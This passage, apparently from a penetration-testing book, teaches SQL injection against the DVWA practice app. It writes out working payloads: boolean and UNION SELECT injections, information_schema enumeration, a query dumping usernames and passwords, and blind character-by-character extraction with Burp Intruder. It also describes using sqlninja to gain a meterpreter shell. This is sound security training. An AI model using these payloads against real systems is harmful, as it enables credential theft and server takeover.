The opening apostrophe is closed by the injected character. The one already in thecode is left open, and this generates an error when the DBMS tries to interpret thesentence.
Another way of detecting an injection is to make the interpreter perform a Booleanoperation. Try submitting something like 2' and '1'='1. Note that you are notsending the first and last apostrophes—these will be completed by the ones already inthe SQL sentence, as it is deducted from the previous error message. Sometimes, youwill need to try multiple combinations with and without apostrophes, parentheses,and other grouping characters to discover how the sentence is actually done:
The result is the same user with ID=2. This is the expected result, as you areappending an always true condition; that is, and '1'='1'.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 196 ]
Next, try an always false one: 2' and '1'='2:
From the address bar in the browser, you can see that the ID submission is donethrough a GET request. The response for a false condition is empty text instead of theuser's details. Thus, even when the user with ID=2 exists, the second condition of thesentence is false and the result is empty. This indicates that you can inject SQL codeinto the query and possibly extract information from the database.
Other useful test strings that may help you to identify a SQL injection are as follows:
Arithmetic operations on numeric inputs: These include, 2+1, -1,and 0+1.Alphabetic values: Use these (a, b, c, ...) when numbers are expected.Semicolon (;): In most SQL implementations, a semicolon indicates the endof a sentence. You can inject a semicolon followed by another SQL sentencesuch as SLEEP or WAITFOR and then compare the response time. If it isconsistent with the pause you provided, there is an injection vulnerability.Comments: A comment mark (#, //, /*, --) makes the interpreter ignoreeverything after the comment. By injecting these after a valid value, youshould have a different response than when submitting the value alone.Double quotes ("): This can be used instead of apostrophes or single quotesto delimit strings.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 197 ]
Wildcards, characters % (percent) and _ (underscore): These can also beused in WHERE conditions, hence you can inject them if the code isvulnerable; % means all strings and _ means any character, but just onecharacter. For example, if the LIKE operator is used instead of =, as in thefollowing PHP string concatenation, if we submit the percent character (%)you will get all of the users as a result:
"SELECT first_name, last_name FROM users WHERE first_name LIKE'" . $name . "'"
Alternatively, if you submit something such as "Ali__" (with twounderscores) , you may get results such as "Alice", "Aline", "Alica","Alise", and "Alima".
UNION operator: This is used in SQL to put together the results of twoqueries. As a condition, the results of both the queries need to have thesame number of columns. Thus, if you have a vulnerable query that returnsthree, like the one just shown (selecting two columns) and inject somethinglike UNION SELECT 1,2, you will have a valid result, or you will get anerror if you inject UNION SELECT 1,2,3. If the result is the same, nomatter the number of columns, or the differences are not consistent, thatinput may not be vulnerable.
Extracting data with SQL injectionIn order to take advantage of an SQL injection vulnerability and extract data from adatabase, the first thing that you need to do is to understand how the query is built,so you know how and where to inject your payloads.
Finding out that there is an injection vulnerability helps you figure out how theWHERE condition is made. Another thing that you need to know is how many columnsare selected and which ones are actually returned to the client.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 198 ]
To get the number of columns, you can use ORDER BY. Start by injecting ORDER BY 1after the valid value to order the results by the first row, then by the second row, andso on until you get an error because you are trying to order the results using anonexistent row number:
As can be seen in the preceding screenshot, the query fails when ordering by column3, which tells you that it is returning only two columns. Also, notice in the addressbar that your injection was 2' order by 3 -- ' and you need to add a comment tomake the interpreter ignore the rest of the query because in SQL ORDER must alwaysbe at the end of the sentence. You also need to add spaces before and after thecomments (the browser replaces them with + in the address bar) and close the singlequotes at the end to prevent syntax errors.
Now that you know that the query returns two columns, to see how they arepresented in the response, use UNION. By submitting 2' union select 1,2 -- ',you will see that the first column is the first name and the second column is the lastname:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 199 ]
Now you can start extracting information from the database.
Getting basic environment informationIn order to extract information from the database, you need to know what to look for:What are the databases? To which of them does our user have access? What tables arethere, and what columns do they have? This is the initial information that you need toask the server in order to be able to query for the data that you wish to obtain:
Using the DVWA example, given that you have only two columns to get theinformation, start by asking the database name and the user used by the applicationto connect to the DBMS.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 200 ]
This is done using the database() and user() functions predefined in MySQL:
You can also ask for the list of databases on the server by injecting the following:
2' union SELECT schema_name,2 FROM information_schema.schemata -- '
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 201 ]
information_schema is the database that contains all of the configuration anddatabase definition information for MySQL, so dvwa should be the databasecorresponding to the target application. Now let's query for the tables contained inthat database:
2' union SELECT table_name,2 FROM information_schema.tables WHEREtable_schema = 'dvwa' -- '
As can be seen in the screenshot, we are querying the table name of all of the tablesdefined in the information_schema.tables table, for which, table_schema (ordatabase name) is 'dvwa'. From there, you get the name of the table containing theinformation of users and you can also ask for its columns and the type of eachcolumn:
2' union SELECT table_name,2 FROM information_schema.tables WHEREtable_schema = 'dvwa' and table_name = 'users' --'
You should select one or two pieces of information on each request because you haveonly two fields to display information. SQL provides the CONCAT function, whichconcatenates two or more strings. You can use it to put together multiple fields in asingle value. You will use CONCAT to extract user ID, first and last names, username,and password in a single query:
2' union select concat(user_id,'-',first_name,'',last_name),concat(user,':',password) from dvwa.users -- '
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 202 ]
Blind SQL injectionSo far, we have identified and exploited a common SQL injection vulnerability, wherethe requested information is displayed in the server's response. There is a differenttype of SQL injection, however, where the server responses don't reveal the actual detailed information, irrespective of whether or not it exists. This is called blind SQLinjection.
To detect a blind SQL injection, you need to form queries that get yes or no responses.This means that a query responds in a consistent way when the result is eitherpositive or negative so that you can distinguish one from the other. This can be basedon the response's contents, the response code, or the execution of certain injectedcommands. Within this last category, the most common method is to inject pausecommands and detect true or false based on the response time (time-based injection).To clarify this, let's do a quick exercise with DVWA. You will also use Burp Suite tofacilitate the resubmission of requests.
In a time-based injection, a query is formed aiming to pause theprocessing N seconds if the result is true, and executing the querywithout pause if the result is false. To do this, use theSLEEP(N) function in MySQL and the WAITFOR DELAY'0:0:N' function in MS SQL Server. If the server takes this time torespond, the result is true.
First, go to SQL Injection (Blind). You'll see the same User ID textbox from the otherSQL injection exercise. If you submit a number, it shows the first and last name forthe corresponding user. This time, however, instead of showing an error, if yousubmit an apostrophe or single quote, it shows an empty response. But what happensif you submit 1''? It shows the information of user 1; so it is injectable:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 203 ]
Let's review the information you now have. There is a valid user with ID=1. If yousubmit an incorrect query or a user that doesn't exist, the result is just an emptyinformation space. Then there are true and false states. You can test these bysubmitting 1' and '1'='1 and 1' and '1'='2:
The false response is shown in the following screenshot. Notice how some charactersare encoded in the address bar of the browser (for example, '=' is encoded to '%3D'):
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 204 ]
To ask yes/no questions, you must replace '1'='1' with a query that should returntrue or false. You already know that the application's database name is 'dvwa'. Nowsubmit the following:
1' and database()='dvwa
You get a positive response here. Remember that you don't include the first and lastquotes because they are already in the application's code. How do you know that?You need to iterate character by character to find each letter, asking questions such as,"Does the current database name starts with a ?." This can be done one character at atime through the form or Burp's Repeater, or it can be automated with Burp'sIntruder.
Send a valid request from the proxy history to Intruder, and set the inputs as shownin the following screenshot:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 205 ]
Notice how after a is set as input, there is %25. This is the URL encoded% (percent) character. URL encoding is done automatically by the browser, and it issometimes necessary for the server to interpret the characters sent right way.Encoding can also be used to bypass certain basic validation filters. The percentcharacter, as mentioned before, is a wildcard that matches any string. Here we aresaying if the user ID is 1, the current database's name starts with a, and it's followedby anything; the payload list will be all of the letters in the alphabet and the numbersfrom 0 to 9. SQL string comparison is case insensitive, unless specifically doneotherwise. This means A is the same as a:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 206 ]
You now have the input position and the payloads, but how will you separate thetrue responses from the false ones? You will need to match some string in either thetrue or the false result. You know that the true response always contains the Firstname text, as it shows the user's information. We can make a Grep - Match rule forthat:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 207 ]
Now start the attack, and see that d matches with a true response:
To find the second character, just prepend d (the result) to the input position:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 208 ]
Start the attack again, and you'll see that v is the next character:
Continue this process until none of the possible inputs return a positive response.You can also construct the first round of queries to obtain the length of the nameusing the following injection and iterate the last number until the correct length valueis found:
1'+and+char_length(database())=1+--+'
Remember, as Intruder doesn't add encoding as the browser does, you may need toadd it yourself or configure it in the payload configuration. Here we replaced allspaces with the + symbols. Also, notice that as the char_length() return value is aninteger, you need to add the comments and close the quotes after that.
An excellent reference on useful SQL commands for SQL injection inthe most common DBMS can be found on PentestMonkey's SQLinjection cheat sheetat http://pentestmonkey.net/category/cheat-sheet/sql-injection.
Automating exploitationAs you can see from the previous section, exploiting SQL injection vulnerabilities canbe a tricky and time-consuming task. Fortunately, there are some helpful toolsavailable for penetration testers to automate the task of extracting information fromvulnerable applications.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 209 ]
Even if the tools presented here can be used not only to exploit butalso to detect vulnerabilities, it is not recommended that you usethem in that manner, as their fuzzing mechanism generates highvolumes of traffic; they cannot be easily supervised, and you willhave limited control on the kinds of requests they make to theserver. This increases the damage risk to the data and makes it moredifficult to diagnose an incident, even if all logs are kept.
sqlninjaThe sqlninja tool can help you exploit SQL injection flaws in an application using theMicrosoft SQL server as the backend database. The ultimate goal of using the sqlninjatool is to gain control over the database server through a SQL injection flaw. Thesqlninja tool is written in Perl, and it can be found in Kali by navigatingto Applications | Database Assessments. The sqlninja tool cannot be used to detectthe existence of an injection flaw, but rather to exploit the flaw to gain shell access tothe database server. Here are some of the important features of sqlninja:
For fingerprinting the remote SQL server to identify the version, userprivileges, database authentication mode, and xp_cmdshell availabilityFor uploading executables on target via SQLiFor integration with MetasploitIt uses the WAF and IPS evasion techniques by means of obfuscated codeFor Shell tunneling using DNS and ICMP protocolsFor brute forcing of the sa password on older versions of MS SQL
The sqlninja tool, similar to sqlmap, can be integrated with Metasploit, which you canuse to connect to the target server via a meterpreter session when the tool exploitsthe injection flaw and creates a local shell. All of the information that sqlninja needs isto be saved in a configuration file. A sample configuration file in Kali Linux is savedin /usr/share/doc/sqlninja/sqlninja.conf.example.gz. You will need toextract it using the gunzip command. You can edit the file using Leafpad, and savethe HTTP request in it by exporting it from a proxy such as Burp. You also need tospecify the local IP address to which the target will connect. A detailed, step-by-stepHTML guide is included with the tool, and it can be found at the same location as theconfig in a file named as sqlninja-how.html.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 210 ]
The configuration file looks similar to the one shown in the following screenshot. --httprequest_start-- and --httprequest_end-- are markers, and they have tobe defined at the start and end of the HTTP request:
The sqlninja tool includes several modules, as shown in the following screenshot.Each of them has been created with the goal of gaining access to the server usingdifferent protocols and techniques:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 211 ]
To start the exploitation, enter the following:
sqlninja -f <path to config file > -m m
The sqlninja tool will now start injecting SQL queries to exploit, and it will return ameterpreter session when done. Using this, you can gain complete control over thetarget. The database system being such a critical server on the network is always themost attractive target for a malicious attacker. Tools such as sqlninja help youunderstand the seriousness of the SQL injection flaw before your adversaries attack it.An attacker gaining shell access to the database server is the last thing that you wantto see as an IT security professional.
